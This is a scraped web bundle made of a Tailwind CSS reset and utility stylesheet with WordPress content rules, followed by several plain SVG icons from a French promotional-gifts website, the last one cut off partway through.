/*
Add the correct display in Chrome and Safari.
*/

summary {
	display: list-item;
}/**
 * Manually forked from SUIT CSS Base: https://github.com/suitcss/base
 * A thin layer on top of normalize.css that provides a starting point more
 * suitable for web applications.
 */

/**
 * Removes the default spacing and border for appropriate elements.
 */

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

button {
  background-color: transparent;
  background-image: none;
}

fieldset {
  margin: 0;
  padding: 0;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/**
 * Tailwind custom reset styles
 */

/**
 * 1. Use the user's configured `sans` font-family (with Tailwind's default
 *    sans-serif font stack as a fallback) as a sane default.
 * 2. Use Tailwind's default "normal" line-height so the user isn't forced
 *    to override it to ensure consistency even when using the default theme.
 */

html {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 1 */
  line-height: 1.5; /* 2 */
}


/**
 * Inherit font-family and line-height from `html` so users can set them as
 * a class directly on the `html` element.
 */

body {
  font-family: inherit;
  line-height: inherit;
}

/**
 * 1. Prevent padding and border from affecting element width.
 *
 *    We used to set this in the html element and inherit from
 *    the parent element for everything else. This caused issues
 *    in shadow-dom-enhanced elements like <details> where the content
 *    is wrapped by a div with box-sizing set to `content-box`.
 *
 *    https://github.com/mozdevs/cssremedy/issues/4
 *
 *
 * 2. Allow adding a border to an element by just adding a border-width.
 *
 *    By default, the way the browser specifies that an element should have no
 *    border is by setting it's border-style to `none` in the user-agent
 *    stylesheet.
 *
 *    In order to easily add borders to elements by just setting the `border-width`
 *    property, we change the default border-style for all elements to `solid`, and
 *    use border-width to hide them instead. This way our `border` utilities only
 *    need to set the `border-width` property instead of the entire `border`
 *    shorthand, making our border utilities much more straightforward to compose.
 *
 *    https://github.com/tailwindcss/tailwindcss/pull/116
 */

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: currentColor; /* 2 */
}

/*
 * Ensure horizontal rules are visible by default
 */

hr {
  border-top-width: 1px;
}

/**
 * Undo the `border-style: none` reset that Normalize applies to images so that
 * our `border-{width}` utilities have the expected effect.
 *
 * The Normalize reset is unnecessary for us since we default the border-width
 * to 0 on all elements.
 *
 * https://github.com/tailwindcss/tailwindcss/issues/362
 */

img {
  border-style: solid;
}

textarea {
  resize: vertical;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

button,
[role="button"] {
  cursor: pointer;
}

/**
 * Override legacy focus reset from Normalize with modern Firefox focus styles.
 *
 * This is actually an improvement over the new defaults in Firefox in our testing,
 * as it triggers the better focus styles even for links, which still use a dotted
 * outline in Firefox by default.
 */
 
:-moz-focusring {
	outline: auto;
}

table {
  border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/**
 * Reset links to optimize for opt-in styling instead of
 * opt-out.
 */

a {
  color: inherit;
  text-decoration: inherit;
}

/**
 * Reset form element properties that are easy to forget to
 * style explicitly so you don't inadvertently introduce
 * styles that deviate from your design system. These styles
 * supplement a partial reset that is already applied by
 * normalize.css.
 */

button,
input,
optgroup,
select,
textarea {
  padding: 0;
  line-height: inherit;
  color: inherit;
}

/**
 * Use the configured 'mono' font family for elements that
 * are expected to be rendered with a monospace font, falling
 * back to the system monospace stack if there is no configured
 * 'mono' font family.
 */

pre,
code,
kbd,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/**
 * 1. Make replaced elements `display: block` by default as that's
 *    the behavior you want almost all of the time. Inspired by
 *    CSS Remedy, with `svg` added as well.
 *
 *    https://github.com/mozdevs/cssremedy/issues/14
 * 
 * 2. Add `vertical-align: middle` to align replaced elements more
 *    sensibly by default when overriding `display` by adding a
 *    utility like `inline`.
 *
 *    This can trigger a poorly considered linting error in some
 *    tools but is included by design.
 * 
 *    https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210
 */

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/**
 * Constrain images and videos to the parent width and preserve
 * their intrinsic aspect ratio.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
video {
  max-width: 100%;
  height: auto;
}

/**
 * Ensure the default browser behavior of the `hidden` attribute.
 */

[hidden] {
  display: none;
}

*, ::before, ::after {
	--tw-translate-x: 0;
	--tw-translate-y: 0;
	--tw-rotate: 0;
	--tw-skew-x: 0;
	--tw-skew-y: 0;
	--tw-scale-x: 1;
	--tw-scale-y: 1;
	--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
	--tw-border-opacity: 1;
	border-color: rgba(229, 231, 235, var(--tw-border-opacity));
	--tw-ring-offset-shadow: 0 0 #0000;
	--tw-ring-shadow: 0 0 #0000;
	--tw-shadow: 0 0 #0000;
	--tw-blur: var(--tw-empty,/*!*/ /*!*/);
	--tw-brightness: var(--tw-empty,/*!*/ /*!*/);
	--tw-contrast: var(--tw-empty,/*!*/ /*!*/);
	--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);
	--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);
	--tw-invert: var(--tw-empty,/*!*/ /*!*/);
	--tw-saturate: var(--tw-empty,/*!*/ /*!*/);
	--tw-sepia: var(--tw-empty,/*!*/ /*!*/);
	--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);
	--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}
.container {
	width: 100%;
	padding-right: 1rem;
	padding-left: 1rem;
}
@media (min-width: 640px) {

	.container {
		max-width: 640px;
		padding-right: 2rem;
		padding-left: 2rem;
	}
}
@media (min-width: 768px) {

	.container {
		max-width: 768px;
	}
}
@media (min-width: 1024px) {

	.container {
		max-width: 1024px;
		padding-right: 0rem;
		padding-left: 0rem;
	}
}
@media (min-width: 1280px) {

	.container {
		max-width: 1280px;
	}
}
@media (min-width: 1535px) {

	.container {
		max-width: 1535px;
	}
}
.visible {
	visibility: visible;
}
.invisible {
	visibility: hidden;
}
.static {
	position: static;
}
.fixed {
	position: fixed;
}
.absolute {
	position: absolute;
}
.relative {
	position: relative;
}
.sticky {
	position: sticky;
}
.isolate {
	isolation: isolate;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}
.my-3 {
	margin-top: 0.75rem;
	margin-bottom: 0.75rem;
}
.mx-auto {
	margin-left: auto;
	margin-right: auto;
}
.my-2 {
	margin-top: 0.5rem;
	margin-bottom: 0.5rem;
}
.my-6 {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}
.my-8 {
	margin-top: 2rem;
	margin-bottom: 2rem;
}
.mx-7 {
	margin-left: 1.75rem;
	margin-right: 1.75rem;
}
.my-5 {
	margin-top: 1.25rem;
	margin-bottom: 1.25rem;
}
.mb-8 {
	margin-bottom: 2rem;
}
.mb-10 {
	margin-bottom: 2.5rem;
}
.mt-5 {
	margin-top: 1.25rem;
}
.mt-4 {
	margin-top: 1rem;
}
.mb-3 {
	margin-bottom: 0.75rem;
}
.mb-2 {
	margin-bottom: 0.5rem;
}
.mb-4 {
	margin-bottom: 1rem;
}
.mb-1 {
	margin-bottom: 0.25rem;
}
.mb-12 {
	margin-bottom: 3rem;
}
.mt-7 {
	margin-top: 1.75rem;
}
.mt-1 {
	margin-top: 0.25rem;
}
.mb-6 {
	margin-bottom: 1.5rem;
}
.mr-3 {
	margin-right: 0.75rem;
}
.mr-2 {
	margin-right: 0.5rem;
}
.mt-10 {
	margin-top: 2.5rem;
}
.ml-3 {
	margin-left: 0.75rem;
}
.mr-5 {
	margin-right: 1.25rem;
}
.block {
	display: block;
}
.inline-block {
	display: inline-block;
}
.inline {
	display: inline;
}
.flex {
	display: flex;
}
.table {
	display: table;
}
.inline-table {
	display: inline-table;
}
.table-caption {
	display: table-caption;
}
.table-cell {
	display: table-cell;
}
.table-column {
	display: table-column;
}
.table-column-group {
	display: table-column-group;
}
.table-footer-group {
	display: table-footer-group;
}
.table-header-group {
	display: table-header-group;
}
.table-row-group {
	display: table-row-group;
}
.table-row {
	display: table-row;
}
.grid {
	display: grid;
}
.contents {
	display: contents;
}
.list-item {
	display: list-item;
}
.hidden {
	display: none;
}
.h-1 {
	height: 0.25rem;
}
.h-6 {
	height: 1.5rem;
}
.min-h-screen {
	min-height: 100vh;
}
.w-full {
	width: 100%;
}
.w-16 {
	width: 4rem;
}
.w-4\/5 {
	width: 80%;
}
.w-1\/4 {
	width: 25%;
}
.w-1\/2 {
	width: 50%;
}
.w-1\/5 {
	width: 20%;
}
.w-6 {
	width: 1.5rem;
}
.w-3\/4 {
	width: 75%;
}
.w-5\/6 {
	width: 83.333333%;
}
.w-1\/3 {
	width: 33.333333%;
}
.w-2\/3 {
	width: 66.666667%;
}
.flex-grow {
	flex-grow: 1;
}
.border-collapse {
	border-collapse: collapse;
}
.rotate-180 {
	--tw-rotate: 180deg;
	transform: var(--tw-transform);
}
.transform {
	transform: var(--tw-transform);
}
.cursor-pointer {
	cursor: pointer;
}
.resize {
	resize: both;
}
.flex-row-reverse {
	flex-direction: row-reverse;
}
.flex-col {
	flex-direction: column;
}
.flex-wrap {
	flex-wrap: wrap;
}
.content-center {
	align-content: center;
}
.items-center {
	align-items: center;
}
.justify-center {
	justify-content: center;
}
.justify-between {
	justify-content: space-between;
}
.justify-around {
	justify-content: space-around;
}
.overflow-hidden {
	overflow: hidden;
}
.truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.break-words {
	overflow-wrap: break-word;
}
.rounded {
	border-radius: 0.25rem;
}
.rounded-full {
	border-radius: 9999px;
}
.border {
	border-width: 1px;
}
.border-b {
	border-bottom-width: 1px;
}
.border-t {
	border-top-width: 1px;
}
.border-l-2 {
	border-left-width: 2px;
}
.border-indigo-500 {
	--tw-border-opacity: 1;
	border-color: rgba(99, 102, 241, var(--tw-border-opacity));
}
.bg-primary {
	--tw-bg-opacity: 1;
	background-color: rgba(14, 165, 233, var(--tw-bg-opacity));
}
.bg-gray-200 {
	--tw-bg-opacity: 1;
	background-color: rgba(229, 231, 235, var(--tw-bg-opacity));
}
.bg-gray-50 {
	--tw-bg-opacity: 1;
	background-color: rgba(249, 250, 251, var(--tw-bg-opacity));
}
.bg-white {
	--tw-bg-opacity: 1;
	background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}
.bg-gray-100 {
	--tw-bg-opacity: 1;
	background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}
.p-4 {
	padding: 1rem;
}
.p-5 {
	padding: 1.25rem;
}
.p-3 {
	padding: 0.75rem;
}
.p-6 {
	padding: 1.5rem;
}
.p-1 {
	padding: 0.25rem;
}
.px-4 {
	padding-left: 1rem;
	padding-right: 1rem;
}
.py-2 {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
}
.px-3 {
	padding-left: 0.75rem;
	padding-right: 0.75rem;
}
.py-5 {
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
}
.py-3 {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
}
.pt-12 {
	padding-top: 3rem;
}
.pb-5 {
	padding-bottom: 1.25rem;
}
.pt-2 {
	padding-top: 0.5rem;
}
.pb-2 {
	padding-bottom: 0.5rem;
}
.pb-4 {
	padding-bottom: 1rem;
}
.pt-10 {
	padding-top: 2.5rem;
}
.text-left {
	text-align: left;
}
.text-center {
	text-align: center;
}
.font-sans {
	font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}
.text-5xl {
	font-size: 3rem;
	line-height: 1;
}
.text-2xl {
	font-size: 1.5rem;
	line-height: 2rem;
}
.text-lg {
	font-size: 1.125rem;
	line-height: 1.75rem;
}
.text-sm {
	font-size: 0.875rem;
	line-height: 1.25rem;
}
.text-base {
	font-size: 1rem;
	line-height: 1.5rem;
}
.text-xs {
	font-size: 0.75rem;
	line-height: 1rem;
}
.text-xl {
	font-size: 1.25rem;
	line-height: 1.75rem;
}
.font-light {
	font-weight: 300;
}
.font-bold {
	font-weight: 700;
}
.font-extrabold {
	font-weight: 800;
}
.font-semibold {
	font-weight: 600;
}
.font-black {
	font-weight: 900;
}
.uppercase {
	text-transform: uppercase;
}
.lowercase {
	text-transform: lowercase;
}
.capitalize {
	text-transform: capitalize;
}
.italic {
	font-style: italic;
}
.ordinal, .slashed-zero, .lining-nums, .oldstyle-nums, .proportional-nums, .tabular-nums, .diagonal-fractions, .stacked-fractions {
	--tw-ordinal: var(--tw-empty,/*!*/ /*!*/);
	--tw-slashed-zero: var(--tw-empty,/*!*/ /*!*/);
	--tw-numeric-figure: var(--tw-empty,/*!*/ /*!*/);
	--tw-numeric-spacing: var(--tw-empty,/*!*/ /*!*/);
	--tw-numeric-fraction: var(--tw-empty,/*!*/ /*!*/);
	font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);
}
.ordinal {
	--tw-ordinal: ordinal;
}
.leading-tight {
	line-height: 1.25;
}
.leading-normal {
	line-height: 1.5;
}
.text-gray-800 {
	--tw-text-opacity: 1;
	color: rgba(31, 41, 55, var(--tw-text-opacity));
}
.text-white {
	--tw-text-opacity: 1;
	color: rgba(255, 255, 255, var(--tw-text-opacity));
}
.text-gray-500 {
	--tw-text-opacity: 1;
	color: rgba(107, 114, 128, var(--tw-text-opacity));
}
.text-gray-600 {
	--tw-text-opacity: 1;
	color: rgba(75, 85, 99, var(--tw-text-opacity));
}
.text-gray-900 {
	--tw-text-opacity: 1;
	color: rgba(17, 24, 39, var(--tw-text-opacity));
}
.text-gray-700 {
	--tw-text-opacity: 1;
	color: rgba(55, 65, 81, var(--tw-text-opacity));
}
.underline {
	text-decoration: underline;
}
.line-through {
	text-decoration: line-through;
}
.antialiased {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.opacity-0 {
	opacity: 0;
}
.shadow {
	--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
	box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}
.blur {
	--tw-blur: blur(8px);
	filter: var(--tw-filter);
}
.grayscale {
	--tw-grayscale: grayscale(100%);
	filter: var(--tw-filter);
}
.invert {
	--tw-invert: invert(100%);
	filter: var(--tw-filter);
}
.filter {
	filter: var(--tw-filter);
}
.transition {
	transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
	transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
	transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-duration: 150ms;
}
.alignfull {
	margin: 0.5rem calc(50% - 50vw);
	max-width: 100vw;
	width: 100vw;
}
.alignwide {
	margin-left: -4rem;
	margin-right: -4rem;
	margin-top: 0.5rem;
	margin-bottom: 0.5rem;
	max-width: 1280px;
}
.alignnone {
	margin-left: 0px;
	margin-right: 0px;
	height: auto;
	max-width: 100%;
}
.aligncenter {
	margin: 0.5rem auto;
	display: block;
}
@media (min-width: 640px) {

	.alignleft:not(.wp-block-button) {
		margin-right: 0.5rem;
	}

	.alignleft:not(.wp-block-button) {
		float: left;
	}

	.alignright:not(.wp-block-button) {
		margin-left: 0.5rem;
	}

	.alignright:not(.wp-block-button) {
		float: right;
	}

	.wp-block-button.alignleft a {
		float: left;
	}

	.wp-block-button.alignleft a {
		margin-right: 1rem;
	}

	.wp-block-button.alignright a {
		float: right;
	}

	.wp-block-button.alignright a {
		margin-left: 1rem;
	}
}
.wp-caption {
	display: inline-block;
}
.wp-caption img {
	margin-bottom: 0.5rem;
	line-height: 1;
}
.wp-caption-text {
	font-size: 0.875rem;
	color: #4b5563;
}
.entry-content h1, .block-editor-block-list__layout h1 {
	font-size: 1.5rem;
	line-height: 2rem;
}
.entry-content h2, .block-editor-block-list__layout h2 {
	font-size: 1.25rem;
	line-height: 1.75rem;
}
.entry-content h3, .block-editor-block-list__layout h3 {
	font-size: 1.125rem;
	line-height: 1.75rem;
}
.entry-content p a, .entry-content ul a, .entry-content ol a, .block-editor-block-list__layout p a, .block-editor-block-list__layout ul a, .block-editor-block-list__layout ol a {
	--tw-text-opacity: 1;
	color: rgba(59, 130, 246, var(--tw-text-opacity));
}
.entry-content p a, .entry-content ul a, .entry-content ol a, .block-editor-block-list__layout p a, .block-editor-block-list__layout ul a, .block-editor-block-list__layout ol a {
	text-decoration: underline;
}
.entry-content p a:hover, .entry-content ul a:hover, .entry-content ol a:hover, .block-editor-block-list__layout p a:hover, .block-editor-block-list__layout ul a:hover, .block-editor-block-list__layout ol a:hover {
	text-decoration: none;
}
.entry-content p, .entry-content ul, .entry-content ol, .block-editor-block-list__layout p, .block-editor-block-list__layout ul, .block-editor-block-list__layout ol {
	margin-bottom: 2rem;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li, .block-editor-block-list__layout ul:not(.block-editor-block-variation-picker__variations) li {
	list-style-position: inside;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li, .block-editor-block-list__layout ul:not(.block-editor-block-variation-picker__variations) li {
	list-style-type: disc;
}
.entry-content ol li, .block-editor-block-list__layout ol li {
	list-style-position: inside;
}
.entry-content ol li, .block-editor-block-list__layout ol li {
	list-style-type: decimal;
}
@media (min-width: 640px) {

	.sm\:w-full {
		width: 100%;
	}

	.sm\:w-1\/2 {
		width: 50%;
	}
}
@media (min-width: 768px) {

	.md\:col-span-2 {
		grid-column: span 2 / span 2;
	}

	.md\:my-6 {
		margin-top: 1.5rem;
		margin-bottom: 1.5rem;
	}

	.md\:w-1\/2 {
		width: 50%;
	}

	.md\:w-4\/5 {
		width: 80%;
	}

	.md\:w-full {
		width: 100%;
	}

	.md\:w-1\/3 {
		width: 33.333333%;
	}

	.md\:w-2\/3 {
		width: 66.666667%;
	}

	.md\:text-center {
		text-align: center;
	}

	.md\:text-3xl {
		font-size: 1.875rem;
		line-height: 2.25rem;
	}
}
@media (min-width: 1024px) {

	.lg\:-mx-4 {
		margin-left: -1rem;
		margin-right: -1rem;
	}

	.lg\:mt-0 {
		margin-top: 0px;
	}

	.lg\:block {
		display: block;
	}

	.lg\:flex {
		display: flex;
	}

	.lg\:hidden {
		display: none;
	}

	.lg\:w-4\/5 {
		width: 80%;
	}

	.lg\:w-1\/2 {
		width: 50%;
	}

	.lg\:w-1\/3 {
		width: 33.333333%;
	}

	.lg\:w-2\/3 {
		width: 66.666667%;
	}

	.lg\:w-1\/4 {
		width: 25%;
	}

	.lg\:w-3\/4 {
		width: 75%;
	}

	.lg\:w-1\/12 {
		width: 8.333333%;
	}

	.lg\:w-1\/6 {
		width: 16.666667%;
	}

	.lg\:justify-start {
		justify-content: flex-start;
	}

	.lg\:bg-transparent {
		background-color: transparent;
	}

	.lg\:p-0 {
		padding: 0px;
	}

	.lg\:text-left {
		text-align: left;
	}

	.lg\:text-5xl {
		font-size: 3rem;
		line-height: 1;
	}
}
@media (min-width: 1280px) {

	.xl\:block {
		display: block;
	}

	.xl\:flex {
		display: flex;
	}

	.xl\:w-4\/5 {
		width: 80%;
	}

	.xl\:w-1\/3 {
		width: 33.333333%;
	}

	.xl\:w-1\/5 {
		width: 20%;
	}

	.xl\:items-center {
		align-items: center;
	}

	.xl\:justify-start {
		justify-content: flex-start;
	}

	.xl\:justify-end {
		justify-content: flex-end;
	}

	.xl\:justify-between {
		justify-content: space-between;
	}

	.xl\:pb-6 {
		padding-bottom: 1.5rem;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/FABRICANT___IMPORTATEUR.svg
body_size: 751
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30926F;}
</style>
<g>
	<g transform="translate(1 1)">
		<g>
			<g>
				<path class="st0" d="M503.3,192.8L429.2,111c-6-6-13.6-9.4-21.3-9.4h-85.2V83.8c0-18.7-14.5-33.2-32.4-33.2H32.2
					C13.5,50.5-1,65-1,83.8v205.3v17v72.4c0,16.2,13.6,29.8,29.8,29.8h13.4c4.1,29.1,28.7,51.1,59,51.1s55-22,59-51.1h145.4h17h26.2
					c4.1,29.1,28.7,51.1,59,51.1s55-22,59-51.1h43.2h0.9V212.4C511,204.7,508.4,197.9,503.3,192.8z M489.7,203.9
					c2.6,1.7,3.4,5.1,3.4,7.7V238H365.3v-85.2h77.5L489.7,203.9z M16,229.4h119.3c5.1,0,8.5-3.4,8.5-8.5s-3.4-8.5-8.5-8.5H16v-25.6
					h85.2c5.1,0,8.5-3.4,8.5-8.5c0-5.1-3.4-8.5-8.5-8.5H16v-86c0-9.4,6.8-16.2,16.2-16.2h257.3c9.4,0,16.2,7.7,16.2,16.2v17.9v187.4
					H16V229.4z M101.2,442.4c-23.9,0-42.6-18.7-42.6-42.6c0-23.9,18.7-42.6,42.6-42.6c23.9,0,42.6,18.7,42.6,42.6
					S125.1,442.4,101.2,442.4z M305.7,391.3H160.3c-3.8-27.3-25.7-48.3-53.4-50.9c-0.2,0-0.4,0-0.6,0c-0.7-0.1-1.4-0.1-2.1-0.1
					c-1,0-1.9-0.1-2.9-0.1s-1.9,0-2.9,0.1c-0.7,0-1.4,0.1-2.1,0.1c-0.2,0-0.4,0-0.6,0C67.9,343,46,364,42.2,391.3H28.8
					c-6.8,0-12.8-6-12.8-12.8v-72.4h289.7V391.3z M407.9,442.4c-23.9,0-42.6-18.7-42.6-42.6c0-23.9,18.7-42.6,42.6-42.6
					c23.9,0,42.6,18.7,42.6,42.6S431.8,442.4,407.9,442.4z M467,391.3c-3.8-27.3-25.7-48.3-53.4-50.9c-0.2,0-0.4,0-0.6,0
					c-0.7-0.1-1.4-0.1-2.1-0.1c-1,0-1.9-0.1-2.9-0.1s-1.9,0-2.9,0.1c-0.7,0-1.4,0.1-2.1,0.1c-0.2,0-0.4,0-0.6,0
					c-27.7,2.5-49.6,23.6-53.4,50.9h-26.2v-85.2v-17V118.7h85.2c2.6,0,6,1.7,8.5,3.4l12.2,13.6h-65.9c-7.7,0-14.5,6.8-14.5,14.5
					v90.3c0,7.7,6.8,14.5,14.5,14.5h130.3v42.6h-42.6c-5.1,0-8.5,3.4-8.5,8.5s3.4,8.5,8.5,8.5h42.6v76.7L467,391.3L467,391.3z"/>
				<path class="st0" d="M101.2,382.8c-9.4,0-17,7.7-17,17s7.7,17,17,17s17-7.7,17-17S110.6,382.8,101.2,382.8z"/>
				<path class="st0" d="M407.9,382.8c-9.4,0-17,7.7-17,17s7.7,17,17,17c9.4,0,17-7.7,17-17S417.3,382.8,407.9,382.8z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/MAQUETTES_VIRTUELLES_SUR_DEMANDE.svg
body_size: 818
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30926F;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M473.6,12.8H38.4C17.2,12.8,0,30,0,51.2v277.3v38.4c0,21.2,17.2,38.4,38.4,38.4h152.4
				c1.2,15-5.3,29.7-17.3,38.2l-15.4,10.8c-1,0.7-1.8,1.5-2.5,2.4c-10.7,1.1-19.1,10.1-19.1,21.1c0,11.8,9.6,21.3,21.3,21.3h196.3
				c11.8,0,21.3-9.6,21.3-21.3c0-11-8.4-20-19.1-21.1c-0.7-0.9-1.5-1.7-2.4-2.4l-15.4-10.8c-12-8.5-18.5-23.2-17.3-38.2h152.4
				c21.2,0,38.4-17.2,38.4-38.4v-38.4V51.2C512,30,494.8,12.8,473.6,12.8z M17.1,51.2c0-11.8,9.6-21.3,21.3-21.3h435.2
				c11.8,0,21.3,9.6,21.3,21.3v260.3H17.1V51.2z M354.1,482.1H157.9c-2.3,0-4.3-2-4.3-4.3s2-4.3,4.3-4.3h6.2h183.9h6.2
				c2.3,0,4.3,2,4.3,4.3S356.4,482.1,354.1,482.1z M304.1,405.4c-1.1,19.9,7.5,39.4,23.3,51.2H184.6c15.8-11.8,24.4-31.3,23.3-51.2
				L304.1,405.4z M494.9,366.9c0,11.8-9.6,21.3-21.3,21.3H324.8H187.2H38.4c-11.8,0-21.3-9.6-21.3-21.3v-38.4h477.9V366.9z"/>
			<path class="st0" d="M42.7,98.1c2.2,0,4.4-0.8,6-2.5l34.1-34.1c3.3-3.3,3.3-8.7,0-12.1s-8.7-3.3-12.1,0L36.6,83.6
				c-3.3,3.3-3.3,8.7,0,12.1C38.3,97.3,40.5,98.1,42.7,98.1z"/>
			<path class="st0" d="M42.7,140.8c2.2,0,4.4-0.8,6-2.5l17.1-17.1c3.3-3.3,3.3-8.7,0-12.1s-8.7-3.3-12.1,0l-17.1,17.1
				c-3.3,3.3-3.3,8.7,0,12.1C38.3,140,40.5,140.8,42.7,140.8z"/>
			<path class="st0" d="M70.7,92.1c-1.5,1.6-2.5,3.8-2.5,6.1s0.9,4.4,2.5,6.1c1.6,1.5,3.7,2.5,6.1,2.5c2.2,0,4.4-0.9,6.1-2.5
				c1.5-1.6,2.5-3.8,2.5-6.1s-0.9-4.4-2.5-6.1C79.6,88.9,74,88.9,70.7,92.1z"/>
			<path class="st0" d="M87.8,87.1c1.7,1.7,3.8,2.5,6,2.5c2.2,0,4.4-0.8,6-2.5l25.6-25.6c3.3-3.3,3.3-8.7,0-12.1s-8.7-3.3-12.1,0
				L87.8,75C84.5,78.4,84.5,83.8,87.8,87.1z"/>
			<path class="st0" d="M113.4,92.1l-76.8,76.8c-3.3,3.3-3.3,8.7,0,12.1c1.7,1.7,3.8,2.5,6,2.5c2.2,0,4.4-0.8,6-2.5l76.8-76.8
				c3.3-3.3,3.3-8.7,0-12.1S116.8,88.8,113.4,92.1z"/>
			<path class="st0" d="M130.5,75c-1.5,1.6-2.5,3.8-2.5,6.1c0,2.3,0.9,4.4,2.5,6.1c1.6,1.5,3.7,2.5,6.1,2.5c2.3,0,4.4-0.9,6.1-2.5
				c1.5-1.6,2.5-3.8,2.5-6.1c0-2.3-0.9-4.4-2.5-6.1C139.4,71.9,133.6,71.9,130.5,75z"/>
			<path class="st0" d="M156.1,49.4l-8.5,8.5c-3.3,3.3-3.3,8.7,0,12.1c1.7,1.7,3.8,2.5,6,2.5s4.4-0.8,6-2.5l8.5-8.5
				c3.3-3.3,3.3-8.7,0-12.1C164.8,46.1,159.4,46.1,156.1,49.4z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/PRIX_USINE.svg
body_size: 1619
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30926F;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M500.1,286.6l-107.6,46.1v-38.3c0-6.1-6.3-10.3-11.9-7.8l-117.9,50.5h-23.8v-65.1
					c0-11.2-9.1-20.3-20.3-20.3H191c-11.2,0-20.3,9.1-20.3,20.3v65h-25.6h-9.1l-16.5-222.5c-0.3-4.5-4-7.9-8.5-7.9H59.7
					c-4.5,0-8.2,3.4-8.5,7.9L34.7,337.1h-9.1c-4.3,0-8,3.3-8.5,7.6L0.1,498.3c-0.6,5.1,3.4,9.5,8.5,9.5h51.2c0,0,0,0,0,0h51.2
					c0,0,0,0,0,0h51.2h102.4h42.6c0,0,0,0,0,0h34.1c0,0,0,0,0,0H384h42.6c0,0,0,0,0,0h34.1c0,0,0,0,0,0h42.6c4.7,0,8.5-3.8,8.5-8.5
